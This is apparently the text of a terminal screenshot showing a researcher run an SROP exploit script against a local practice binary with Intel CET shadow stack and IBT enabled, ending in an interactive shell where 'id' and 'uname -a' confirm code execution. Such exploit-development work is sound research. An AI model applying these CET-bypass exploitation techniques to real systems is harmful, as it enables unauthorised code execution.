 nsg650 on ultramarine ~/Documents/cet_bypasses via C v14.2.1-gcc via 🐍 v3.13.2
❯ python3 exploit_srop.py
[*] '/home/nsg650/Documents/cet_bypasses/fun'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Starting local process '/home/nsg650/Documents/cet_bypasses/fun': pid 22510
[*] Switching to interactive mode
Hello there! What is your name?
$ id
uid=1000(nsg650) gid=1000(nsg650) groups=1000(nsg650),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
$ uname -a
Linux ultramarine 6.13.10-200.fc41.x86_64 #1 SMP PREEMPT_DYNAMIC Mon Apr  7 19:01:38 UTC 2025 x86_64 GNU/Linux
$